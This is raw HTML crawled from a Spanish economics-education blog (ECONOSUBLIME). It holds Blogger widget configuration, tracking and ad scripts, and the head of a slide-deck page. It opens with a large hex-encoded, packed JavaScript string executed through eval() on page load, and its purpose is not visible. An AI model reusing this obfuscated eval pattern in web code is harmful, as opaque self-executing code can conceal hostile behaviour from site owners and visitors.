\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7YsleqXVBmO9R2QJZLGCMoyZUfKQ:1769136063440';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html', 'canonicalUrl': 'https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/1861632875943237481/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1861632875943237481', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/qBpp8Rt37dU/0.jpg', 'pageName': 'ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS', 'pageTitle': 'ECONOSUBLIME: ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ACTIVIDAD. EL DEBATE DE BAJAR LOS IMPUESTOS', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srUMiTnK7ddnHss_--axo8_ciw1zG7q_GJ_p6exOJPNy0ijmLnsP63yfA8-BHZsKkWcEdHazk-4R9wuounJr81P8P0V5-JRi4mxJc', 'url': 'https://www.econosublime.com/2021/03/actividad-debate-bajar-impuestos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1861632875943237481}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html
body_size: 40580
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/4363582759192473924/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png' rel='image_src'/>
<meta content='https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html' property='og:url'/>
<meta content='Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/w1200-h630-p-k-no-nu/12.png' property='og:image'/>
<title>
Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' property='og:title'/>
<meta content='https://www.econosublime.com/2021/06/diapositivas-crecimiento-desarrollo-medioambiente.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoEV94NQ71pCj7CY7UHk6UJs9dBtinGi5R2WSJ1e6jNCnchgUZknEs7cxmY0H5aA7JDwbTwacWhtqDeidnTbXOsmUb16u9h9O7T6xYa5Dwjbk_2yQ_ve3u_s-HgKitk8oSId8NNjXjvAqh7TxbTCojWGjrLzgfBeoq1TdU5PXipdrs60LSwl_yetb0P7SO/s320/12.png' name='twitter:image'/>
<meta content='Diapositivas economía 1º bachillerato. Tema 12: retos de la economía actual' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
